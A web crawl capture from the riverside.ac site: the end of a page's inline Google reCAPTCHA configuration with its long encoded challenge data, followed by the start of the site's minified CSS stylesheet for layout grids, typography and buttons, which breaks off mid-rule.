XDgMOww5w4wplidH5zwrnDslzDg8Otw7TCrsOqwrXDmMO+wrQIf8KjZgPCkWTDtcOdwqBOG8K7Z2rCqjLDiMO/w5/DkcOHfynCksKDO37CumoBYsKTwqbDncKDwokIKRQIWW/Ch8Ofw5YwZcKlPEzDq8KiMRjCr8Oow7lhScKEOMKBfcKDAMKewqpbwq7CmwAEwrxGw7TDkUthwqPCq1QWwpvDqF9mI8OIw7JUw5DDk3DCslAJwrbCq8Oew7LCvcKgw7tYPV1cWE/CgghZccKVQWXCgsK7Ti9qS8OUwrs5ITk4e8OUw4vDsgXDnsOyFcKBMsO8YsOhw6ZeOhckZnk9TjNBwp/[base64]/CnXIyT1LDrGDDicOFwrclbsKtdsKrw69eOcKzfMOQw4PCnCTCicO/w5d2ZMOjZmooOMOywrrDpMOLw5/DgFZ4w4I/[base64]/Cs8KVQcK9CcKPPFwlwpMMwrEoUADDgTB+w7DDly/DnWcrw4fDoRfCulAFw5DCv1kMw5dMw6vCvUjCozIAw5rCn2JUHmxAXlzDjiQqFMOjDnbCpMOkGMOdwpx/[base64]/DqMORw40HEiYsw6FeY1zDuwzCoMOTwpLCg8KdUsKDbhDDg3kHwo8hw40FwqTDkCHCrMOhOADCuWLDocKaw7XDnEXDrmPDucKrwrlAOVPDqWUZw6tPwqplwoZbMsOdUjMQw6/Dn8KGw5nCv3/CvA7CjzrCjV7CnEdkWcOTXntUAsOfwqjDsXBmw53CpCvCtsK6FsKlclPDscKIwr/DpAPDs0Urw4rCpl4qZxEQw71OEMKuR8KTw47DgWvCj1PDqMKVXsKRSAx6SkFVw63Dh8OGw47CmVwdXhbDukUVJsKeKUJxRkTClGjDsn0uwqx6w5cnTMKFwqlzw6oMwrVTecOGUDBpGA7CuWvCrzAAWiEibRvDpcKtw7cUw4/DlsKTw7Bzwq7Cv8KYMwIlwrHCuQvDtURUbsObUsKHwoXDncOUwpLCq8OxcWLDhMObTyvDqBdwTkRMw7RawqQ6w5XChcKEw6/[base64]/DiEXDvcOYwq/DpMKCEB1fw7TDicObwrvCiVfCnxNxwpt9FsOhQcO0wq/CqMKEw77CrnPCvMOGU8KcJcOMwobDsmRKQ21ZfsKCV8KoAsKTwqfCrsKXw6kiw6Mqw4PCrgsNwr/Ci1zCj13CvUfCpEIbw77DpsKmPcKZwqhTQjEewrHDlcORFlXCmE5LwrQfw64jLcKxemoMacKoEk/[base64]/[base64]/CrkxswrXCun0mw5rDg2cwLsKRaMKGJcOcwrxLw6/[base64]/Cr1BXwrl0VMO2FsKbwrwDw59TIcO7AMKTJsO6dcKawrwvJ3PCnmPDncObw73DksOXa8KFw4HDi8KKwqNiB8KRP8K9w4Ahwrppw7FYwq9OwobDrMO0w7rDnGplS8KTAMK8w49iwpHCqMKYw7ARXAVxw6/DvUpZXwDCpE8HDMKaw484wpHDllB4wonDmgfDr8KIwprDjcOBw7bChMKVwpEXWcK5AnzCo8OIJMOqYMKswo1aw4jDklB4wo3DkHV0w5nDp3JjZh3DllbDs8KiwqPDrsOVwot/AXJPw6HCpMKka8KVw4JkwrbCscOqw5zDjsKuMMOhw7/CulwLw7stcipuw48CVcKFXxVfw584wqTDtEM+w7vCi8KgRSsEZz3DhQ7CicO4w7/CqsKAwrhgOE5zwq7DvxzCgMKXUjt/woLCqsOrw70dKmM2w6DDo0TChMONwoh0b8OocsKMwrHDh0zDnsO5w5t2wrs3JsOww6ZLEMKPw4fCscOmwoXDq0XChsOBwpRJw7BBwr9eJ8Obw4hWw67CpDpXX2LDosOGwoV/QTRCwofDsD/Dh8K4w7d1wqPDiS3Dmlx6YVDChF/DkEp0Fx/DvHTCs8KmwobCg8OWw6AJQcK5SsOCw4nDjQrCunnCokLDqzfDpVHCtcOew6FBwrJswq5WbjjCkMOkwqLDvcO0wrrDoCHDhcKVw55lAwQMw4kPw6kVZwPCrMOowqosw7FAbw7Dt8KgPMKOUmV6wqYOLBDDg8OYwqjCvcKcXHnDgljCgMO0J8K0H8Klw6TCuMK/[base64]/QXgew6jCkGUswrrCq8KJw6bCssOwAlHCvTnDrQnDknNKIcOpJBAhwqTCo8OIEcOQHGIWa8KVw7gIw7PDs8OAc8KNfE/DjDHDuMK/H8ONLsOZw7Mrw7jCnhMhX8KTw61KwoRswpJsw5NSw7MIwrrDosKqUX3DjEojeiXCgFrCqiA2HwYEwo8Lw4rDosOawqwAf8KeDxRZEMOJLsKweMK8wqZgwpBbZcOVBmVBw5/CjMOhwrXDpDYQdTjCkgBXHsKfZkXCunXDii/CjcKce8Ouw5HCosOJc8Odd0jCqsOAwrw/[base64]/CUwVGMKswo09dsOuesKDRsKrbTPCi8K+w41mw7nCjcKDw5HDmMO2cgzDocK2JsO4JsKgE13Dl37DqcO+w6TDrsOGw6d6w73Do8KZw6rDocORekg1S8KPwqAXw7vCkVJpW1rDsFQSZ8Ogw5vDlsO9w5MvBcKUE8O0VcKyw4bCiAdIJMO8w4rDtVrDmsOoeScyw7/DghU2P8OjfFjDrMKcw4shwpRUwpvDhhdow67DvMOhw6HDh2o8wonDoMO3Pkp6wofChsK0WMK0wqR3QxNhwoQzwq7CiC8nwozDgA8AYXjDn3HCgWHDp8KvGsO+wrMucTrCpSPDtjnCqjTDi3s6woRlwqBzw5/CrjzDsj3Cr8K+R1vCinbDsMK3JsKyPwVTSlbDhWptwqrCv8K+wrjCscOhwr/DoBTCgXXDlHPDjzjDl8KVWsKawp92wrFkKV1ewobCs0tlw44tAlZCw40xBcKWMSvCoVNFwrAkfcK0EMKvwrk9w5jDoMO3SMOCL8OcX3I0w6zClMKIR1p1eMKdwqwTwpTDoC3Do1/DlMK0wrU6QzEMYUUXwolpw5wlw6Nsw7xUEEQNMXPCjAU+wqRewolsw47Dj8Oaw6rDtxPCpMK9SibDrR7DoMK5wrVLwogKWhTClsKZHCo/[base64]/wqfDoSViesOJbB/DnXZdw5zCt8KYSTDDmmp9w67CjQPDnghvI2nCqh00Py8FLsKsw43DrzDCkcKyZGEawopcwoHCtWFcGMOHFgjDoQ09w63CqBM0H8OKw7nCsRlJNB/Dq8KFcQk/ISLDpXcNwoJRwookT0RIw78hG8OCbMK4OioFPWZ2w4nCuMKJdHLDqgglU27CjWhhXcKEIcKAw6hMYF8sw6gDw5vCnxLCr8KgwrR2YD/DisKvUmjCoS4nw4ZvTD9uOB1RwrbDoMKBw7nCgMK2w4HDtVnDnn5wGsOmwr9nSMKdHhvCumlZw5zCqsKdwqfDhsOLw5TDoDLClifDmcOnwpwPwojCmsO0XkJmd8OEw6LCk2/[base64]/YFzCpcKowqPDnHBowr99NloEMyJGw7VLVSkSw5cLw70cSEFJwr3DhsO4w4TChcKZwoU3EcOtwrzDhsKHGzXDj3PCtcOhGsOMS8Orw6nDusKnXQoHb1fCpWUgDsOoRsKcdEMoU3FNwpF8wr/[base64]/CqBzDi8KBwrXDpTDCusKYwohWw4DCgkrDqzw2w6VTGMKjUMKaZWrDm8Khwr9MJsKLTg4zbcKbwoxmw77Cv2HDh8Onw5slLEsDw4c/[base64]/CriJSdMOvc8KRPcOwKsORQ0HDswlnw5nCmibDpBRuHcKnw5QMwrLDlcOfQ8O3M3zDs8OxV8O9VsK9w5rDqcKvP0p9ccOVw6DCvGbDinMwwp0ZZsKXwq/Cj8OGPyIBX8Obw4vDrF0/WcO/[base64]/[base64]/Cg1VlDMOyKMO4w6TCtsKrHcObBcKxwqPDl8OnwqvCjcOjJCJtw4ZJwpMdN8KKKMOjesKXw4VGLsKqIEjCpnHDo8KswqkMTFDComHDocKzSMO/[base64]/CkmZTw6rDhz0NwqUdw6ljJ3XCrsOTIcOvw5YhwpPCs8K8w5bCrUfDp8KRRsKvw67DhMKYe8OlwrDCsTTDjsOiFATDujoDJ8ONw5zCmMO8Nhokwrlbw60CRXIlWsKSwr7DiMK3w6/Drk3CrcKGw590ZmvDvsKvRsOfwojCqCFMw73Cp8Ouwq0TKMORwpVjQsKJGh3Ch8Otfh/Dq2/DiSfDlh3Cl8OYwo88w67DmWxVTTpOw7jCn3/CtSkmZ31CUcKRSsKMMn/DrcO8FFE5RS7DqhzDnsOfw7QLwqvCjsKLw7EOwqYEw7TDiF/DqMKsCQfCs1/Ctnojw67Dj8Kbw4UycMKLw7XCqnAXw7jCvsKWwr8JwoPCmWsvHMO8RmLDscKOIcOZw54rw4QvPFbDpMKIDSPCqkdqwp4wCcOLwqHDuQXCo8K8wplIw5/DlB0owr0Yw7HDnzPChEPDgcKBw67CoGXDiMKTwpvCs8Olwooew6XDolNnaWBwwrZGJMKoQsKTEsOFw6Nifi3CqWHDmxPDtcKHDGfDtMK2wojClSBcw4HCqsOrP2/DgiVAbcKmOxjDpnJLQUh/dsODC24RfGfDsVjDtU/[base64]/c8Opw7nDuEtCwowyw6nDr8K2fQ4JwoTDuCAOw5zDoknCgmwXFnXCoMKUwqrCvy1Yw7vDm8KXM1hGw6zDiw0qwrHDo0oGw6PCgcK/aMKew7oSw5kzbMOQPg7DusO4T8OqOT/[base64]/Vgs4esODw78QOsOHw7fCi0rDo0h7w4h/M19mw5cdWHXDsHjCvjfDp8OIw6rDgzI5OUHCjn83w47CrsKSflBbF1bDpjMubMOywr7CnUTDrifCtMO9w6HCvSjDiWHCoMOMw5jDjMKVSsOgwoV5L2sYTm/[base64]/[base64]/dTnDpcO2wo/CnMONVMOBCmPClBDDusKCRcKVw6vDpjICFVYFw6LDgMOednHDk8KTwqgSVMOOw4MDw5XCmlfCusK/QVtRaA1hQ8OKWX4Jw4PCvijDqGrCsnfCi8K2woHDpDJJdTI4wrnDqmUtwphzw6M/HcK8YwrDlcKHc8OZwq5YRcKuw73CncK4dGLCtsK9w4EMw7TCs8OoEyM2CsOjw5fDmsKNw6kdNQc6DCtQwoHCjsKDwp7CpsK1UsO0BsOEwrrDo8KmZTZww69uw6RWDFdZw4PDuyfCvkRkT8OTw7gSMnQiwpfCvsK/JDzDlVUoIg1KQcKjecKRwqXDjcOiw4sfDsOHwo/Dj8OBw6gEKEIpY8Kew6NUdMKjLhDCv1XDjF4UScOnwoTDokkEcUUNwr/DjWIPwq/Dp3Awa2BZLMOZBjlbw6jCjm7CjMK+YsKaw7bCt1xhwqlJeXEscCPCk8Oiw59TwozDpcKfMU1ofcKaRDnCjUjDm8KXeVoPCDDCscKIfEFFfAtSw7U/w7bCigjDksOyW8O4RHPDmcO/[base64]/[base64]/wpvDvH3DrsKmw7rCisKdCADClzfDnsOIw6c/w7fDncKhwrlXw74aFTvDiEXCin/CncOnJsKjw5I3NRvDqMOEw7lOHg/Ck8Kow6HChAzCpcOvw6DCncOTV2xYRsK0Lh/ClMOhw4IaFsKTw7dRwpU2wqLCr8OPM1bCrcK3YAM/Y8OFw4RZYG9rMRnCr2/DhGgkwoN0wrRbGx0HJMOywpNeNTbCjinDhUIcwp5YA2/CssOTLxPDh8KBLQfDrcKyw5Y3BQNQNDk5GDPCusOGw5jDp1jCgsOfb8OrwoIqw4QxDMO8w51fwojCqMObG8KFwo0WwpZfYcK+JcOcw7M2cMOEJcOgw4tewrIuChJKVm8MLcKSwofDs3DDtl4mKjjCpMK7w4/ClcO0wrTDocOWcBomw4xgPsOeCRnDvMKfw4B/w6PCksOPNcOiwpXCgnkZwp/[base64]/[base64]/wpnDshkkw5A4dirCkMOswrshB3JXw4I6wq3Cq8KsPcKoJjJwW3zChcKHZcOHbcOPVl8FFmzDh8KTd8ODw6LCgCHDknV8eVTDsmFPc25tw6rDiyTClgTDi3XDmcO7wrvDmcK3R8OyesKhwoBIbCxGdMKuwo/CqcOvZsKgHlpSdcOiw4tFwq/[base64]/wrLCosONw7XCkcO/[base64]/[base64]/[base64]/Cv8KtREjDqzU/XB7CnDPDv8KGwojClybCq8Kew7fCnkTCoh7DjHgDQcOaFEAYPRrDjC18UnUkwp/DvcOiKFFCdTXCisOGwoVtI2gBfinCtsOawo/DhsOxw4PCsi7Dl8OQw4vCtwZlworDucOuwpXDrMKocWLDmMK2wqtDw4MZwrvDtMO1w7t1w4FNDixuL8OFHwTDvSLCiMOjUsK4DMKqwpDDtMObN8Ozw7RJB8KwOxvCsmUfw5c7fMOEYsKyeWsIw7o7I8KuH0vDjcKKGzfCgcKiCsO5aUfCqmRaHg/CjgLDtlJ8DMKxV2tdw5DDnwfCk8OiwqsOw5ZhwpDCgMO6w4tAYkrDjMOSwozDo2/DksOpX8K8w7TDsWLCuF7Dt8OKw6vDt3xqJ8K5KgPCrR/DrMOdwoLCvDIedknCrEnDlsOjWMOrw4TCoRfDuXjDhVs0w77DqMKXdnfDmGIcXE7DpMONScO2O1XDny/Dp8KFU8K0AcO/w5PDsEMnw43Dr8KUGio0woDDgQzDoDYLwqlOwrfDqm9qJA3CpizCrDM3LCPDigHDk07DrCrDmVQPFxtmPEXDmV0ZEGAbw7p3csObcFEDTW3DkEVvwp9xRsK6V8OGRlBaR8OawoTCkHozKsOMecKIMsOyw4dkw6tvw5TDmyYDwppnwpXDmQbCusOqLk/CtA8zw77ChMKbw75nw7U/[base64]/Cvz9SwqM8w6rDlcODwr3CoMKqw7TDh1IwwrDCoz1vDCDCmcKMw7cuEAdSLGrDjyfCum5zwqpnwrjDt18SwofClR/[base64]/acOCYnNZwr3Du8K/woDDq8Ozwqt3wr7DtcOResKiw4jCiMK9TQMAwpnCknDCnWDCuEvCnk7CsnXCmC9YT35Hwr1pwqfCsn9ow7nDusOvworDpcKnw6URwqN5R8OrwpIAMGQBwqVMJsOVw7o+w40fWWcQw4RaJw/CvcK4In1fw77CoQLDpMK0wrfCisKJwqvDrcKEF8KtS8K3wpR4Lh0fc37DlcOLE8OTUcOzBcKWwp3DoAHCrD/Dhn52TG4vBcKuf3bCtCbDlg/[base64]/DnHzCgcKpLVVgSsOmasOtwqXCosK3AcOiK200ICk3w7HDsnDDnMK4wr/Ci8KiRsKjFgnCljpEwrzCusKfwrbDjsKyHQXCnFsHw4rCqsKaw6F9fTrCrj8rw7VawrTDsyN+E8OYRU3DhMKWwoRNcg9vNcK+wpMJw4nCv8OVwrcbwqnDozE5w4B4LcO5eMKiwopow4rDlcKeworCvHBBYy/DjU83EsO3w7HDr089LMOENcKtwqXCpWlWaAPDgMKWWXrCijA/cMOvw4rDnMK+N0/DpTzDhcKjMMOAHG7DoMOmKsOHwoDDjyxJwrbCk8O9Z8KMPsKTwq7CozFOSwXCjgTCpwlWw50sw7/[base64]/DggVww5JBwqrDrMOSD37CpiZxGsOmw7PDrMOHTsKtwrbCjHHDswsjUMKXMwxNQMKcXcKpwogZw78jwpvDmMKJw5nCglAcwp7CgE5PSMO+w6AeB8KnM2IiQsOuw7zDtsO2woPCtU/[base64]/CrsOYCWAzwpV7wqXDl8KFFsO8wo98w4bChsKewod/[base64]/CjMO7dG9BWCrDt3tvHMOVHnPCqws1wpLDq8O2ZMK7wqDDr1LCnMKVwotLwqBLUMKVw6bDvcKfw7Few7LCo8Kcw7PDow3DpyDCuW3DnMOLw7jCk0TCrMO/w5jCjcKxYHxBwrUiw75Pd8OFagjDk8O+ezPDo8OYKW3Cnx/DpsKwW8K6Z0Iqwp/CtVgEw70Awr0+wq7CkTbCnsKWE8Kmw4s0eycfB8OkacKPPkvChHBHw60xflVgw7PCu8KufkHCvkTCksKyJmLDn8OdaTV8McK7wpPCmmd/w77Dh8OYw7PDrUFzTMOJYBUFTwIFw6QpRnBmd8KQw6xZO0dAU3jDm8K4w5HCjMKnw6BhUBUuw5LCqyfCmjjDlMOWwqEyL8O4GnwHw4JEJ8Kpwq0II8ONw60NwqLDpWHCvMOZHMOdTsKfIcKNccK/ZsO9wrQrJgfDinjDjFgQwpRFw5c3P3Y5HMKZHcKLE8OmWsOJRMOvwqfCsn/[base64]/[base64]/DpcKCwoDDqytPHyU6ai/CusOYHcKoYGlowqJKK8Kaw4cqPMK+KcOhwptHKXZ7woDDh8OqdWzCq8KUw6Urw6/DvcOtwrrDnn/DucOswoxvM8KkXQLCs8O4w6DDtBxnIcKXw5p7woLDqDUTwpbDh8Kmw47DnMKHw44Cw5nCuMOswoZgIghPSGUEbjDCgRBlOTYpUSsuwr4fw6Zif8OLw6clISHDm8KaTsOjwrITw6FSw7/CgcKoPxtDBWLDrWcUwqrDggQkw73DlcOOT8KqMyPDjcOVQHXDoXFsXWPDlcKzw5oaSsOSw5Quw41swr9zw63Dv8KtY8OTw7knwrsqWMOJM8KGw4LDhsKVC3VUw7LDmWwZYxBnFsOufQxVwpDDimPCsgtJX8KKYsKfbBbCuEnDs8O/w6LChMO9w44OJxnCul1+woZKDBQHIcK3YQVAFkvDlhF8X0N2S2UndmcHFzHDhBIVd8KGw4xyw4bCgMOfD8OUw7oww7pSW2PDlMOxwpRCETHCm21ywp/DisOcKMOsw5VdMsKlwq/CosOEwqzDlx7CsMKmw4oOMzfChsOIYcKwBMO/ZQ9MYht6AzHCr8KAw5TCuUHDpsKjw6Rdc8Osw4xAEcK1DcKaGsO3fWLDqwXDhMKKOFXCmMKVT0AVRMKCE0tdEMOXRDrDq8K3w5U1w6rCiMKzwps5wrI6w5DDlXrDl2DCosKvFsKXJhbCo8KDER/[base64]/w5DDuMOPwr86w4lcDmxTXANtCMK3w5haw7s8w6jDszNIw6Ybw7lBwosdwoHCqMKbFsKFOShdQsKLw5xXdMOmw63Dn8OTw715O8OZw45zM0RhUMO8T2LCqcK2wp5Gw5tUw77DrMOpA8KLX1vDqcO6woAjMcO7XiRBOsKUSQxKHkpEUMK7eFPCkjLCiQVpJX/[base64]/CmBHDqS3ChTLCvHNKwrQLdH7Cmk/CvnkeLsK1w4nDuMObLgfCoGRlw6PCk8OFwqBYP1TDvMKwYMKwJ8OEwpVJJk/CqcK3ZjHDjsKLPwhKYsKtwobCjC/CksOQw4rCuDTDkwEmw7nChcKPE8KqwqHCosKKwqrCk33DoTRbF8O4H1jCtEPDqjUBAcKYNykmw7ZJDDpVJMKEwr3CusK0ZMKJw5XDuWodwognw6bCpjDDqMOiwqppwofDqTzDvBjDsGVif8OGD2LCigLDuz/[base64]/[base64]/DhwVRwrw1w77DuE/DgWk0fBzCrkAkwqrDujnDmcOiJD3DuG5jw6tkDWHDhMOvwqpfw4fDpiYhHSM5w5coFcO1O3jCnMOEw5cbT8K+P8KXw5U8wrR2w6Nqw7XCmcOHeirCoALCk8ORbcOYw4c1w67DlsO5w7TDhDLColLDnDsvNsK6wq8wwoMSw4VffcOEecOfwp/DkMO6ZTHClXjDkcOow4jCkFTCl8OrwowKwqNzwpsfwrwTVsKAcCTCrcOjVRIKKsKawrVDYU5jwpwqwq/[base64]/D8K+wo3Dkk3CmMK7w5HCqMKcdXjCi8Ozw4UWw753w7crw7ZBw7nCq3XCmcKEwobDr8Kdw5zDg8Otw4x2wr3Dmi3Ci3sEwrbCtjfCjsOTGl5SWhbCoWvCpHBRCHZcw4nDgsKDwr/CqsOdLcODGzErw4VKw5Ngw7XCt8Kkw55WU8OTW08nH8Omw68aw78hYR5Pw7IedsKLw58Gwo7Ct8Kiw7M+wr/DrMOlfMOhKcKuXcKtw53DksOmwrkRcg4tdUtdNMK7w5/[base64]/[base64]/CvMOnwqvDi8OhS2fDncK4w5YYw7l2w7Vmwr8sPMKcMMO2w50Mw64dOyHCg2LCt8KBacO/dUw/wrcRPcObUQfCgWwNQ8OhKMKrTsKWO8O2w5nDhMKfw6fClsKGfMOTasORw7vCqVolwo/Dky3DocKIcUnDhnIiLsOZSsOow5TChREjO8KMDcKEw4d8DsO4C0NpBH/CkTgUw4XCvsKaw5A/[base64]/wq/Cmj0Bw59Kw7PDt8K/NcOiOD3DnMKGwpVMw6LDnMOxw57DtFssw7LDjcO1w48qwqbCu09kwpJDPMONwqTCksKtOAfDm8OYwox6XMOHe8OzwqrDuGvDgXg/wo7DkUhLw7J7SsKFwq8DN8OqaMOBXBduw4JKVsOOVMO2PsKLZsKSZ8KNalJCwo1KwpzCnMOGwrTCiMOzNMOeC8KMScKewp3DpR0oV8OFIcKaUcKOwrIdwrLDhWLCi2l6wqJ2SV/DiVoUdBDCrMOAw5AcwolOLsOgdMOtw6PCkMKJDm7CusO2eMObQDZeKMKNdChsP8Krw6ADw5DCmQzCgkPCoiRtagJRRcKgw43CssKQRwDDosKgNcKESsK7w7vChEoTRHMCwq/DtcOmwqlow7PDlFLCnSzDmxs6wqHCsSXDtwfCnQMqw7oWAVVRwr/CmibCosO0woDCogXDoMOxI8K0N8Krw4sfX2Eew6d0w6sFSBPCpEbCjVLDiAjCsSzCkMKDJ8OIw5kKwpjDl1zDqcOiwq9/wqHCsMOPKF5pDsOhH8OewphHwogzw50eEXDDgxPDsMOMXA7Ci8KueWxUw7ZFUMKbw5Yfw45vcmAWw6bDuU3DtAPDnsKBFMOYA3rDqRM2\x22],null,[\x22conf\x22,null,\x226LdLdbwfAAAAAKrmNTuf2wbt31gCueJFy4i3xra8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,984],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.riverside.ac:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a8Cky2LQ2nB3kpmLHvmnINX9WGWX1oOitVxsyuXIQsA\\u003d\x22,1,0,null,1,1769912842948,0,0,[99,172,40,253],null,[56],\x22RC-f7t9tcKAqxOw8Q\x22,null,null,null,null,null,\x220dAFcWeA55MOop4UgyLdo6_-t9ZXgT9DGZbZ8h1mdFbg-d0YI_b8HO-OfbvPTIWf1AT8VwYJmAOs5DlKofpH686NQcVI4Nx6LYrA\x22,1769995643036]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riverside.ac/css/RACRedesign/main.min.css?v=9
body_size: 32878
content:
@import'../common/flexboxgrid/flexboxgrid.css';@import"third-party/filter_multi_select.css";.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:46/38;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:38/30;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:30/20;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit!important;}.umb-grid .button.text-blue{color:#0153a0!important;}.umb-grid .button.text-green{color:#5aac3f!important;}.umb-grid .button.text-orange{color:#f07922!important;}.umb-grid .button.text-purple{color:#6f0072!important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:80/72;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}.small-text-12px{font-size:12px;}.even-columns>.container>.row{row-gap:40px;}.even-columns>.container>.row>.column>div{height:100%;display:flex;flex-direction:column;}.even-columns>.container>.row>.column>div .button-wrapper:last-child{flex-grow:1;display:flex;align-items:flex-end;}.is-anchor-no-display{display:none;}.link-enabled-cta{cursor:pointer;}.umb-grid ol{list-style-type:decimal;list-style-position:inside;}.umb-grid ul{list-style:none;}.umb-grid ul li{padding-left:20px;position:relative;}.umb-grid ul li:before{content:"•";color:#ff5717;font-weight:bold;display:inline-block;width:1.25em;position:absolute;left:0;}.umb-grid ul li strong{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;font-weight:bold;}@media(max-width:1199.5px){.umb-grid ul li strong{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.umb-grid p{margin-bottom:10px;}body{color:#05142c;scroll-behavior:smooth;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}body.card-modal-enabled{overflow-y:hidden;}@media(min-width:576px){body.card-modal-enabled{overflow-y:visible;}}body.card-modal-enabled .rac-section{z-index:unset;}body strong{font-weight:bold;}body em{font-style:italic;}h1{color:#05142c;padding-bottom:35px;font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){h1{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-2{font:normal normal normal 70px/75px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-heading-2{font:normal normal normal 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-3{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.rac-heading-3{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-4{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-bottom:10px;}@media(max-width:1199.5px){.rac-heading-4{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-5{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.rac-heading-5{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.rac-heading-6{font:normal normal bold 16px/24px 